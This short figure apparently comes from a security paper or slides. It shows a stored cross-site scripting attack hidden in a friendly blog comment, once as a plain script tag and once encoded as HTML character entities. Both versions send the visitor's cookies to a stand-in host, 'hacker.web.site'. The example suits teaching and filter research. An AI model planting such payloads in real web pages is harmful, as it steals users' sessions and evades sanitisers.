 Thanks for this information, its great!
<script>document.location='http://hacker.web.site/cookie.cgi?'+
document.cookie</script>
(a) Plain XSS example
Thanks for this information, its great!
&#60;&#115;&#99;&#114;&#105;&#112;&#116;&#62;
&#100;&#111;&#99;&#117;&#109;&#101;&#110;&#116;
&#46;&#108;&#111;&#99;&#97;&#116;&#105;&#111;
&#110;&#61;&#39;&#104;&#116;&#116;&#112;&#58;
&#47;&#47;&#104;&#97;&#99;&#107;&#101;&#114;
&#46;&#119;&#101;&#98;&#46;&#115;&#105;&#116;
&#101;&#47;&#99;&#111;&#111;&#107;&#105;&#101;
&#46;&#99;&#103;&#105;&#63;&#39;&#43;&#100;
&#111;&#99;&#117;&#109;&#101;&#110;&#116;&#46;
&#99;&#111;&#111;&#107;&#105;&#101;&#60;&#47;
&#115;&#99;&#114;&#105;&#112;&#116;&#62;
(b) Encoded XSS example